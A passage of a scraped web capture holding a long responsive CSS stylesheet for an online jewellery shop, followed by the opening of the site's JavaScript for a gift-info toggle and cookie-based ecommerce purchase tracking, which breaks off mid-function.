        left: 20px!important;
        top: 20px!important;
    }
    #product .swiper-slide-thumb-active {
        transform: none;
    }
    form.bg-lightgrey, .grey-block {
        padding: 25px;
    }
    #reviews form {
        grid-gap: 20px;
    }
    .tt25x25x25x25, .tt33x33x33 {
        grid-template-columns: repeat(2, 1fr);
    }
    #product > div > div.online{
        bottom:140px;
        right:15px;
    }
    #product > div > div.exclusive{
        bottom:140px;
        right:15px;
        top:auto;
    }
    #product > div > div.premium{
        bottom:140px;
        top:auto;
    }
}

@media screen and (max-width: 1200px) {
    .product .tags > img {
        width: 45px;
    }
}

@media screen and (max-width: 550px) {
    #collections .items > div {
        grid-template-columns: none;
    }
}

@media screen and (max-width: 780px) {
    body{
        font-size: 14px;
    }
    h1, h2, .h2{
        font-size: 23px;
    }
    h3, .h3{
        font-size: 18px;
        margin: 0 0 12px;
    }
    h4, .h4{
        font-size: 16px;
    }
    .fs-sm {
        font-size: 12px;
    }
    #collections .items a {
        height: 210px;
        margin-bottom:10px;
    }
    #collections .text span {
        font-size: inherit;
    }
    #collections .items {
        grid-gap: 12px;

    }


    .products {
        grid-template-columns: repeat(3,1fr);
        grid-auto-flow: dense;
    }
    #articles, .tile {
        grid-template-columns: repeat(2, 1fr);
    }
    .tile
    .product .favorite {
        right: 16px;
        top: 16px;
        width: 20px;
    }
    .tile .item.big{
        max-height: auto;
    }
    .tile .item.big {
        grid-column: initial;
    }
    .tags {
        /* left: 16px; */
        top: 16px;
    }
    .product .tags > img {
        width: 45px;
    }
    .foot-social > .container{
        flex-direction: column;
        align-items: center;
    }
    .foot-social > .container > div{
        display: block;
    }
    footer .social {
        margin: 15px 0 0;
    }
    .foot-social .author{
        display: none;
    }
    #product .gallery {
        width: 300px;
    }
    #product .info {
        width: calc(100% - 310px);
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #product .sizes label {
        margin: 10px 10px 0 0;
        min-width: 50px;
        height: 50px;
    }
    #sertificate .sizes label {
        min-width: 70px;
        height: 70px;
    }
	
	/*#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 50%;
			  flex: 0 0 50%;
		max-width: 50%;
	}*/
    #reviews .swiper-slide{
        border-bottom: auto;
    }
    #reviews .review-slider .name {
        font-size: 18px;
        width: 100%;
        margin: 0 0 10px;
    }
    #reviews .review-slider .text {
        margin: 10px 0;
    }
    #reviews form {
        grid-template-columns: none;
    }
    #reviews .agreement {
        margin: 0;
    }
	/*#reviews .review-slider .swiper-slide img {
		width:100%;
	}*/
    #added .info .flx{
        flex-direction: column;
    }
    #added .info .col:last-child{
        margin: 10px 0 0;
    }
    .tile .text {
        padding: 10px;
        min-height: 120px;
    }
    .tile .title{
        font-size: 23px;
    }
    #contact .left {
        width: 100%;
    }
    #contact .right {
        width: 100%;
        max-width: 100%;
        margin: 30px 0 0;
    }
    #contact .item {
        margin: 0 0 30px;
    }
    .col[class^="ii"] > .image {
        height: 200px;
    }
    #info .table.fr {
        margin-left: 0;
        float: none;
    }
    #sertificate img {
        width: 280px;
    }
    #sertificate .content-text {
        width: calc(100% - 300px);
    }
    #sertificate .buttons.flx{
        flex-direction: column;
        gap: 10px;
        float: none;
    }
    #sertificate .buttons > * {
        margin-left: 0;
        margin-right: 0;
    }
    .shop .count {
        width: 40px;
        height: 40px;
        font-size: 16px;
    }
    .shop h4 {
        width: calc(100% - 60px);
    }
    #msCart .action {
        /* width: 200px; */
    }
    #msCart .action button{
        margin: 5px 0 0;
    }
    #msCart .forms {
        /* width: 240px; */
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 240px - 60px); */
    }
    #msCart .tags {
        display: none;
    }
    #total_cost {
        font-size: inherit;
    }
    #product > div > div.online{
        width:120px;
        bottom:110px;
        right:5px;
    }
     #catalog #mse2_results .online{
        bottom: 220px;
        right: 5px;    
        width: 100px;
    }
    #catalog #mse2_results .online{
        bottom: 220px;
        right: 5px;    
        width: 85px;
    }
	#reviews .swiper-slide {
	  -webkit-box-orient: vertical;
	  -webkit-box-direction: normal;
	      -ms-flex-direction: column;
	          flex-direction: column;
	  /*padding-bottom: 10px;*/
	}
	#reviews form .grid {
	  display: -webkit-box;
	  display: -ms-flexbox;
	  display: flex;
	  -webkit-box-orient: vertical;
	  -webkit-box-direction: normal;
	      -ms-flex-direction: column;
	          flex-direction: column;
	}
    #reviews .swiper-slide>a{
        height: auto;
    }
    .review-item-header {
        width: 100%;
    }
    #product .price-by-card {
        font-size: 22px;
    }
    #product > div > div.premium{
        bottom: 100px;
        right: calc(-25px + 30px);
    }
    #counter_footer{
        width:100%;        
    }
    #coucounter_footernter .row{        
        transform: translate(-33%, 0%);
    }
}


@media screen and (max-width: 640px) {
    #info .col {
        display: flex;
        flex-direction: column;
    }
    
    #info .tt33x33x33 {
        flex-direction: column;
    }
    
    #main-menu .swiper-slide {
        padding-top: 63.6%;
    }
    #collections .items {
        grid-template-columns: repeat(3, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .items a:nth-child(4n),
    #collections .items a:nth-child(4n+1){
        /* grid-column: span 2; */
    }
    #collections .text {
        left: 12px;
        bottom: 12px;
        max-width: calc(100% - 24px);
    }
    footer .nav .menu{
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu:first-child{
        margin: 0;
    }
    #catalog .bottom{
        justify-content: space-around;
    }
    #catalog .bottom > *:not(.mse2_pagination){
        display: none;
    }
    .pagination{
        font-size: 16px;
    }
    .pagination .dots::before, .pagination .dots span, .pagination .dots::after {
        margin: 0 2px;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 2;
    }
    #mse2_mfilter fieldset .col{
        width: calc((100% - 20px)/2);
    }
    #added .info {
        width: calc(100% - 165px);
    }
    #added .col {
        min-width: 0;
    }
    #promo img {
        width: 100%;
        margin: 0 auto;
    }
    #promo .promo {
        width: 100%;
        margin: 20px 0 0;
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 10px;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 40px); */
    }
    #msCart .forms {
        /* width: calc(100% - 45px - 20px); */
        /* margin: 20px 0 0 auto; */
    }
    .form-group.flx > label {
        width: 130px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 140px);
    }
    #msOrder input[name="street"] {
        margin: 0 0 10px;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #msOrder input[name="sertificate_number"] {
        width: calc(100% - 140px);
    }
    #msOrder input[name="sertificate_code"] {
        width: 130px;
    }
    #product .price-by-card {
        font-size: 20px;
    }
}

@media screen and (max-width: 640px) {
    #info .col {
        display: flex;
        flex-direction: column;
    }
    
    #info .tt33x33x33 {
        flex-direction: column;
    }
    
    #main-menu .swiper-slide {
        padding-top: 63.6%;
    }
    #collections .items {
        grid-template-columns: repeat(3, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .items a:nth-child(4n),
    #collections .items a:nth-child(2n+1){
        /* grid-column: span 2; */
    }
    #collections .text {
        left: 12px;
        bottom: 12px;
        max-width: calc(100% - 24px);
    }
    footer .nav .menu{
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu:first-child{
        margin: 0;
    }
    #catalog .bottom{
        justify-content: space-around;
    }
    #catalog .bottom > *:not(.mse2_pagination){
        display: none;
    }
    .pagination{
        font-size: 16px;
    }
    .pagination .dots::before, .pagination .dots span, .pagination .dots::after {
        margin: 0 2px;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 2;
    }
    #mse2_mfilter fieldset .col{
        width: calc((100% - 20px)/2);
    }
    #added .info {
        width: calc(100% - 165px);
    }
    #added .col {
        min-width: 0;
    }
    #promo img {
        width: 100%;
        margin: 0 auto;
    }
    #promo .promo {
        width: 100%;
        margin: 20px 0 0;
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 10px;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 40px); */
    }
    #msCart .forms {
        /* width: calc(100% - 45px - 20px); */
        /* margin: 20px 0 0 auto; */
    }
    .form-group.flx > label {
        width: 130px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 140px);
    }
    #msOrder input[name="street"] {
        margin: 0 0 10px;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #msOrder input[name="sertificate_number"] {
        width: calc(100% - 140px);
    }
    #msOrder input[name="sertificate_code"] {
        width: 130px;
    }
    #product .price-by-card {
        font-size: 20px;
    }
}

@media screen and (max-width: 580px) {
    .ii50x50, .it50x50, .tt50x50, .it33x66 {
        grid-template-columns: initial;
    }
    .ii50x25x25, .ii25x50x25, .ii50x15x35, .ii50x35x15 {
        grid-template-columns: 1fr 1fr;
    }
    .ii50x25x25 > .image:first-child,
    .ii50x15x35 > .image:first-child,
    .ii50x35x15 > .image:first-child,
    .ii25x50x25 > .image:nth-child(2){
        grid-column: span 2;
    }
    .ii25x50x25 > .image:not(:nth-child(2)),
    .it50x50 > .image,
    .it33x66 > .image{
        order: 1;
    }
    #reviews .review-slider .btn, .content-about .review-slider .btn {
        min-width: 185px;
    }
}

@media screen and (max-width: 540px) {
    #product .info, #sertificate .content-text {
        width: 100%;
        margin: 30px 0 0;
    }
    #product .gallery{
        width: calc(100% + 20px);
        max-width: none;
    }
    #sertificate img {
        width: 100%;
    }
    .popup {
        padding: 20px;
    }
    #added .buttons{
        float: none;
    }
    .buttons.flx {
        flex-direction: column;
        gap: 10px;
    }
    .buttons.flx > * {
        margin: 0;
    }
    form .agree{
        flex-direction: column;
        gap: 20px;
    }
    form .agree button{
        order: 1;
    }
    .flx > .agreement {
        margin: 0;
    }
    #shops .buttons .btn {
        min-width: 50%;
        margin: 0;
    }
    #shops .shops {
        grid-gap: 50px 20px;
        display: flex;
        flex-wrap: wrap;
    }
    #shops .shops > .shop {
        flex: 0 0 calc(50% - 10px)
    }
    div.grid > div.one-big-item {
        flex: 0 0 100% !important;
    }
	
	#sidebar, #sidebar + #orders, #sidebar + form {
		width:100%;
	}
	#sidebar {
		margin-bottom: 45px;
	}
	#sidebar li {
		margin: 5px 0;
	}
	#sidebar a {
		padding: 5px 0;
		display: block;
	}
    #product > div > div.online{
        bottom:185px;
        width:150px;
    }
    #catalog #mse2_results .online{
        bottom: 270px;
        right: 5px;    
        width: 90px;
    }
    .button_warp{
        position: fixed;
        bottom: -1px;
        width: 100%;    
        z-index: 100;
        background: #fff;
        height: auto;
        height: min-content;
        -webkit-box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);
        -moz-box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);
        box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);

    }
    #product > form > div.buttons.flx.flx-c > div:nth-child(1) > button{
        margin: 10px 2.5% 6px 2.5%;
        height: auto;
        width: 95%;
        border-radius: 5px;
    }

    .burger-menu {
        z-index: 5;
    }
    #product .price-by-card {
        font-size: inherit;
    }
    #product > div > div.premium{
        bottom: 180px;
    }
    #counter_footer .row{        
        transform: translate(-48%, 0%);
    }
}

@media screen and (max-width: 999px) {
    /* Я хз почему так, но это работает */
    .premium {
        display:none;
    }
}

@media screen and (max-width: 999px){
    #content{
            margin-top: 80px;
    }
    
    .mobileIconCatalog {
        width: 30px;
        left: unset;
        position: relative;
        margin: 0px 5px;
        background: none;
        border: none;
        padding: 0px;
    }
    .mobileIconCatalog img{
        width: 20px;
    }
    .main-header form {
        width: auto;
        flex: 1 1 auto;
    }
    #btnFilter1, #btnSort1{
        display: none;
    }
}

@media screen and (max-width: 480px) {
    body{
        font-size: 14px;
    }
    h1, h2, .h2{
        font-size: 20px;
        margin: 0 0 30px;
    }
    h3, .h3{
        font-size: 16px;
        margin: 0 0 8px;
    }
    h4, .h4{
        font-size: 14px;
    }
    .ta-c{
        width: 100%;
        padding-left: 0;
    }
    .fs-sm {
        font-size: 10px;
    }
    .h-line {
        padding: 0 0 10px;
    }
    .h-desk {
        margin: -20px 0 30px;
    }
    .btn-arrow::after, .btn-arrow-prev::before, .btn-arrow-next::after {
        width: 21px;
        height: 9px;
        margin: 0 0 0 10px;
    }
    .products + .btn-arrow
    {
        font-size: 14px;
    }
    .gallery > .tags{
        left: 20px;
    }
    input, select, textarea {
        padding: 12px;
    }
    #breadcrumbs{
        display: none;
    }
    #main-menu .tabs li {
        margin: 0 30px -1px 0;
    }
    #main-menu .swiper-slide p {
        bottom: 15px;
        /*left: 15px;*/
        font-size: 14px;
    }
    #collections .items {
        grid-template-columns: repeat(2, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .text h3{
        font-size:16px;
    }
    .it50x50 img{
        width:100%;
    }
    .it50x50 .content-text{
        order:2;
    }
    /*#collections .items a:nth-child(3n+1){
        grid-column: span 2;
    }
    */
    .swiper-wrapper > a.swiper-slide > div > picture > img{
        border-radius: 20px;
    }
    #slider{
        margin:10px;
    }
    .products {
        grid-template-columns: repeat(2,1fr);
    }
    #articles {
        grid-gap: 40px 12px;
    }
    .product .favorite {
        right: 12px;
        top: 12px;
        width: 18px;
    }
    .tags {
        left: 0;
        top: 0;
    }
    .product .tags > img {
        width: 45px;
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #catalog .banner img {
        position: static;
    }
    header form {
        padding: 10px 10px 10px 40px;
    }
    header button {
        left: 12px;
    }
    #btnFilter, #btnSort{
        width: calc((100% - 10px)/2);
        min-width: 0;
    }
    #mse2_selected + #catalog {
        margin: 30px 0 0;
    }
    #mse2_selected .item{
        margin: 5px 5px 0 0;
    }
    #mse2_selected .item:last-child{
        margin: 5px 5px 0 0;
    }
    #actions {
        margin: 0 0 30px;
    }
    #product .price {
        font-size: 22px;
    }
    .tile .title{
        font-size: 20px;
    }
    .tt25x25x25x25, .tt33x33x33 {
        grid-template-columns: initial;
    }
    .tt25x25x25x25 > *, .tt33x33x33 > *{
        width: 220px;
        min-width: 80%;
        margin: 0 auto;
    }
    #shops #map {
        height: 500px;
    }
    .form-group.flx > label {
        width: 100%;
        margin: 0 0 10px;
    }
    .form-group.flx > label + * {
        width: 100%;
    }
    input[type="radio"] + label::before, .radiobox::before {
        width: 20px;
        height: 20px;
    }
    
    .consult-inputs{
        flex-direction: column;
    }
    
    .consult-inputs #name {
        margin-right: unset;
        Margin-bottom: 22px;
    }
    
    .consult-text-lower {
        flex-direction: column;
    }
    button.btn-consult {
        margin-right: unset;
        margin-bottom:27px !important;
    }
    
    .consult-text {
        padding: 35px 0 0 0;
    }
    
    .specialisty-text {
        font-size:14px;
    }
    
    .messenger-icon {
        height:43px;
        
    }
    
    .messenger-icon{
        padding: unset;
    }
    
    .specialisty-text{
        margin-right:21px;
    }
    
    .consult-black{
        font-size:20px;
    }
    
    .consult-grey{
        font-size:14px;
    }
    
    form.consult-form{
        margin-top:97px;
    }
    
    .swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction{
        display:none;
    }
    
    .content-about p{
        font-size:14px;
    }
    
    .content-about .image{
        margin-top:80px;
    }
    
    .cart-order-container .grey-block ol {
        display: flex;
        flex-direction:column;
    }
    .cart-order-container .grey-block ol li {
        font-size:14px;
    }

    .tt33x33x33 .content-text{
        min-width:80%;
    } 
    .tt33x33x33{
        overflow-x:auto;
    }
    .pattern{
    display: none;
    }
	
	#reviews .swiper-wrapper {
		margin-left:0px;
		margin-right:0px;
	}
	#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 100%;
			  flex: 0 0 100%;
		max-width: 100%;
	padding-left: 0px;
	padding-right: 0px;
	}

    #reviews .swiper-container, .content-about .swiper-container{
        width: unset;
    }

    .podarki-mobile{
        display: flex;
        align-items: center;
        justify-content: space-evenly;
        width: 100%;
        margin-top: 25px;
        margin-bottom: 30px;
        position: relative;
        z-index: 2;
        flex-direction: column;
    }

    .podarki-title{
        display:flex;
        width:75%;
        align-items: center;
        justify-content: space-around;
    }

    #about-faq{
        margin-top:40px;
    }

    .open-block .item p {
        font-size:14px;
        max-width:90%;
        line-height:unset;
    }
    .item .content-text p{
        max-width:100%;
    }
    .item .content-text p:first-child{
        padding-top:40px;
    }

    .item .content-text p img:first-child{
        padding-bottom:20px;
    }

    h2{
        text-align:center;
        font-size:20px;
        font-weight:600;
    }

    .podarki-open{
        width:35px;
        height:35px;
        position: relative;
        z-index: 1;
        background-image: url("/images/podarok/question.png");
        background-size: contain;
        display: inline-block;
    }
    .podarki-more{
        font-weight:600;
        font-size: 18px;
        letter-spacing: 0;
        border-bottom: 1px dashed #282828;
        position: relative;
        z-index: 1;
    }
    .show-podarok>.podarki-title>.podarki-more{
        border-bottom: 1px dashed #ac0809;
        color:#ac0809;
    }

    .podarki-mobile-text{
        display:none;
        width:100%;
        
    }

    .podarki-mobile-text ul{
        list-style:unset;
        padding-left:10%;
        font-size:15px;
    }

    .podarki-mobile-text p{
        line-height:unset;
        font-size:17px;
    }



    .show-podarok>.podarki-title>.podarki-open{
        background-image: url("/images/podarok/question-active.png");
    }

    .premium{
        display:none;
    }

    .podarok:hover .podarki-image{
        opacity:unset;
    }

    .swiper-next:before, .swiper-prev:before, .date.fs-sm{
        /*display:none;*/
    }

    .ec-rating-stars span {
        max-width:15px;
    }

    #reviews .review-slider .text, .content-about .review-slider .text {
        margin-top:10px;
    }

    #reviews .review-slider .name{
        min-width:100%;
    }

    #reviews .review-slider .name, .content-about .review-slider .name{
        width:100%;
        margin: 0 0 10px;
    }

    .content-about .row-sm-t, .content-about .row-sm{
        padding-top:40px;
    }

    .col.block-form-promo{
        padding:40px 16px;
    }

    .it60x40.col.block-form-promo .content-text{
        text-align:center;
    }

    .col.block-form-promo .content-text .btn{
        margin-top:25px;
    }
    .content-about .row-review-container{
        margin-top:50px;
        padding-bottom:0;
    }

    .row-review-container .h-line-r{
        margin-bottom:20px;
        border-bottom:unset;
    }

    .content-about .cart-order-container .grey-block{
        padding:60px 15px;
    }

    .content-about .btn.btn-black{
        margin-bottom:50px;
    }

    .podarki-mobile-text{
        margin-top:25px;
    }
    .pasha{
        width: 100%;
        padding-left: 0;
    }
    .ii25x50x25 .image:nth-child(3){
        display: none;
    }
    #mse2_filters {
        padding-top: 0px;
    }
	#mse2_mfilter .nav b, #mse2_mfilter .nav .btn-arrow-prev, #mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter .radiobox {
		font-size: 16px;
	}
	#mse2_mfilter .nav .btn-arrow-prev::before {
		margin-left:0;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter.active.changeActive + #mse2_selected {
		border-bottom: 1px solid #e8e5e5;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		width: 100%;
		padding: 12px 30px;
		margin: 0;
	}
	#mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		padding-left: 63px;
	}
	#mse2_mfilter .title, #mse2_mfilter fieldset {
		padding-left: 30px;
		padding-right: 30px;
	}
	#mse2_mfilter .title {
		justify-content: space-between;
	}
	#mse2_filters .body, #mse2_mfilter fieldset {
		padding: 0;
	}
	#mse2_mfilter .body > .block:last-child .title, #mse2_mfilter fieldset div label:last-child {
		border-bottom:0 none;
	}
	#mse2_mfilter fieldset.col > div {
		column-count: 1;
	}
	#mse2_mfilter input[type="checkbox"] + label::before {
		left: 30px;
		top: 16px;
	}
	#mse2_mfilter input[type="checkbox"] + label::after {
		left: 31px;
		top: 14px;
	}
    #mse2_selected {

    }
	#mse2_mfilter.active + #mse2_selected {
		display: flex !important;
		position: fixed;
		z-index: 11;
		transition: 0.5s;
		/*background-color: var(--cream);*/
        background-color: #ededed;
        font-weight: 800;
		top: calc(80px + 48px);
		margin: 0;
		height: auto;
        min-height: 48px;
		left: 0;
		right: 0;
		padding: 5px 30px;
		overflow-x: hidden;
	}
	#mse2_mfilter.active.changeActive + #mse2_selected .uc {
		display: none;
	}
	#mse2_mfilter.active.changeActive #mse2_filters .body {
		height: calc(100% - 80px - 48px - 48px - 90px);
		margin-top: 48px;
	}

    .bnr-promo-link:hover{
        background-image: url(/pic/yahont-36h180.png);
    }
    .bnr-promo-link{
        background-image: url(/pic/yahont-36h180.png);
    }
    #popus{
        top: 7%;
    }
    #sidebar{
        font-size: 14px;
        width: 100%;
        display: none;
    }
    #sidebar+div{
        width: auto;
    }
    #sidebar li{
    }
    #sidebar a{
        line-height: 18px;
    }
    #sidebar .bonus{
        float: right;
    }
    .date{
        text-align: center;
        margin: 0 0 10px;
    }
    .mslistorders-order .h1{
        font-size: 20px;
        margin: 15px 0 25px;
    }
    .row-t{
        padding: 25px 0 0;
    }
    .ta-r{
        text-align: left;
    }
    .back_url{
        display: block;
        background: url(/icon/strelka-vlevo-502.png);
        margin: 10px 0;
        height: 21px;
        width: 36px;
    }
    .createdon, .updatedon{
        display: none;
    }
    .gallery>.online{
        bottom: 160px;
        right:10px;
    }
     #catalog #mse2_results .online{
        top:2%;
        left: 5px;    
        width: 100px;
    }
    #text-popup-load-window > a{
        min-width: 60%;
        width:60%;
        margin:15px 20% 0 20%;;
    }
    .pricetag{
        bottom:-8px;
    }
    #product .pricetag{
        bottom:0;
        margin-left:20px;
        padding:0;
    }
    #catalog-pjax .products .premium{
        bottom: 220px;
        right:5px;
        top: auto;
    }
    #catalog-pjax .products .premium img{
        height:20px;
    }

    #product > div > div.premium{
        /* bottom: calc(10px + 125px); */
    }
    #product > form > div.price.flx > p:nth-child(2){
        color:black;
        margin-right: 10px;
    }
    .full_co{
        width:100%;
        max-width: 100%;
    }
    #reviews h4{
        margin-top:20px;
    }
    #reviews .row-b{
        padding: 0 0 0!important;
    }
    #reviews .row{
        padding: 0 0;
    }
    #product>div>div.online{
        bottom:25.5%;
    }
    .atribute, .content-text,#sizering-value > span {
        font-size:16px;
    }

    .product .online{
        position: absolute;
        bottom: 236px;
        right: 5px;
        z-index: 5;
        width: 90px;
        top:unset;
    }
     .product-slider .product .exclusive{
        bottom: 217px;
        right: 5px;
        z-index: 5;
        width: 90px;
        top:unset;
     }
     #product .sizes a {
        font-size: 14px;
        font-weight: 600;
     }
     .tabs>label {
        width:49%;
     }
     #info > div > div.row-sm-b > div > div.content-text > a, #info > div > div:nth-child(6) > div > a{
        width:100%;
     }
     #info > div > div.tt33x33x33.col > div:nth-child(1),
     #info > div > div.tt33x33x33.col > div:nth-child(2),
     #info > div > div.tt33x33x33.col > div:nth-child(3),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3)
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1) > p,
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2) > p,
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3) > p{
        text-align:center;
     }
     #info > div > div.row-sm-b > div{
        display: flex;
     }
     #info > div > div.row-sm-b > div > div.content-text{
        order:2;
     }
     .doly-icon{
        margin-top:30px;
     }
     .content-text>*:not(br){
        margin:0;
     }
     #info > div > div.row-sm-b > div > div.content-text > a{
        margin-top:30px;
     }
     .dolya-catalog{
        display:flex!important;
        padding: 10px;
        background: #d5276f;
        border-radius: 10px;
        margin-bottom: 15px;
        color: #fff;
        font-weight: 600;
        opacity: 0.9;
        font-size: 15px;
        align-items: center;
     }
     .dolya-catalog img{
        width: 30px;
        height: 30px;
     }
     .dolya-catalog p {
        width: 70%;
        margin-left: 10px;
     }
     .dolya-catalog a{
        background: #000;
        font-size: 14px;
        font-weight: 400;
        padding: 5px;
        text-align: center;
        height: 26px;
        border-radius: 12px;
        width: 40%;
     }
     .dolyami-footer{
        /*display:none!important;*/
        height: auto;
        text-align: justify;
        padding: 0 12px;
     }
    .dolyami-footer{
        display: none!important;
    }
    .bnr-promo-link:hover{

    }
    #vacancy-form{
        width:100%;
    }

    .pt-0--mob {
        padding-top: 0;
    }
    #collections .items a:after{
        border-radius: 20px!important;
        bottom: 0;
    }

    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 48%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 56%; */
    }
    #counter_footer{
        left: 13%;
        top:15%;
    }
    .popup-mob{
        display:block;
    }
    .popup-pc{
        display:none;
    }
    #counter_footer .row{
        transform: translate(-39%, 0%);
    }
    #counter_footer .num{
        width:40px;
        height:40px;
        line-height: 35px;
        font-size:35px;
    }
    #counter_footer .label{
        width: 35px;        
        margin: 0 7px 0 7px;
    }
    #counter_footer .colon{
        height:40px;
        line-height: 40px;
        font-size:35px;
    }
    #main-menu .swiper-slide {
        padding-top: 63.6%;
        border-radius:20px;
    }
    #catalog .bottom {
        justify-content: space-around;
    }
    #w0 #tab-0 .swiper-slide p{
        bottom:55px!important;
        font-size:16px;
    }
    #w0 #tab-0 .swiper-slide, #w0 #tab-1 .swiper-slide{
        /* width:45%!important; */
        margin-right: 25px!important;
    }
    #main-menu #w0 #tab-1 .swiper-slide p{
        bottom:10px!important;
        font-size:16px;
    }
    #wish .product {
        max-width: none!important;
    }

}


@media screen and (max-width: 420px) {
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 51%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 60%; */
    }
}
@media screen and (max-width: 400px) {
    header .logo, footer .logo img, #mse2_mfilter .head img {
        width: 200px;
    }
    #articles, .tile {
        grid-template-columns: 1fr;
    }
    .tile .item{
        height: 250px;
    }
    #blog .item.big {
        grid-column: initial;
    }
    .products {
        grid-gap: 5px;
    }
    #product .buttons {
        flex-direction: column;
    }
    #product .buttons .favorite {
        margin: 20px 0;
    }
    #reviews .date{
        display: none;
    }
    form.bg-lightgrey, .grey-block {
        padding: 25px 15px;
    }
    #added img {
        width: 120px;
    }
    #added .info {
        width: calc(100% - 135px);
    }
    .brand .list {
        grid-template-columns: none;
    }
    .col[class^="ii"] > .image {
        height: 180px;
    }
    .dolyami-footer{
        display: none!important;
    }
    .faq .item{
        padding: 0 0 0 55px;
    }
    .faq .item:before {
        width: 40px;
        height: 40px;
    }
    #shops .shops {
        grid-template-columns: initial;
        flex-direction: column;
    }
    #map ymaps[class$="balloon__content"] {
        padding: 10px;
    }
    .point-baloon {
        width: 270px;
    }
    #msCart img {
        /* width: 70px; */
        /* height: 70px; */
    }
    #msCart .number {
        width: 35px;
        height: 35px;
    }
    #msCart .info {
        /* width: calc(100% - 35px - 70px - 30px); */
    }
    #msCart .forms {
        /* width: calc(100% - 35px - 15px); */
    }

    #msCart .forms {
        margin-left: 45px;
    }
    .review-item-content a.btn{
        position: unset;
        width:100%;
    }
}

@media screen and (max-width: 375px) {
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 55%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 64%; */
    }
}
@media screen and (max-width: 360px) {
    #product .price-by-card {
        font-size: 20px;
        padding-top: 7px;
    }
}
@media screen and (max-width: 320px) {
    .pagination li * {
        padding: 0 5px;
    }
}

@media (max-width: 700px) {
    #bonuses_container {
        flex-wrap: wrap;
    }
}

@media screen and (max-width: 380px) {
    #reviews .review-slider .swiper-slide .img {
        margin-bottom: 90px;
    }
    #reviews .review-slider .btn {
        position: absolute;
        width: calc(100% - 40px);
    }
    #reviews .review-slider .review-item-content--no-image {
        margin-bottom: 60px;
    }
}


.disabled input{
    pointer-events: none;
  background: #dedede;
}
#form-refund .quip-error{
    color: red;
    font-size: 18px;
}




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/js/function.js?v=1766737606
body_size: 10034
content:
$('.podarki-mobile').click(function() {
    let th = $(this)
    th.find('.podarki-mobile-text').slideToggle(200,function(){th.toggleClass('show-podarok');});
});

var suggestionsData = '';
var active_spin = false;
ecom = {
    data: {
        "ecommerce": {
            "currencyCode": "RUB",
            "purchase": {
                "actionField": {
                    "id": ""
                },
                "products": []
            }
        }
    },
    init: function() {
        this.loadFromCookies();
        this.initBtns();
    },
    initBtns: function() {
        // var btnToOrder = $('[href=order]');
        // if (btnToOrder.length > 0) {
        //     var saveData = [];
        //     $(btnToOrder).on('click', function() {
        //         ecom.ecomSaveOrder();
        //         return true;
        //     });
        // }
        if(($('#msOrder').length>0) && ($('#msCart-small').length>0)) {
            // ecom.ecomSaveOrder();
        }

        //промокод
    },
    clear: function() {
        this.eraseCookie('ecomSaved');
        this.data.ecommerce.purchase.products = [];
        this.data.ecommerce.purchase.actionField.id = '';
    },
    setOrderId: function(id) {
        this.data.ecommerce.purchase.actionField.id = id;
    },
    setPromo: function(coupon) {
        if (coupon != ""){
            for (let idx in this.data.ecommerce.purchase.products) {
                this.data.ecommerce.purchase.products[idx].coupon = coupon;
            }
        }
        this.saveToCookies();
    },
    ecomSaveOrder: function() {
        let _this = this;
        this.clear();
        $('#msCart-small .item').each(function() {
            let price_o = $(this).find('.price').clone();
            $(price_o).find('.old').remove();
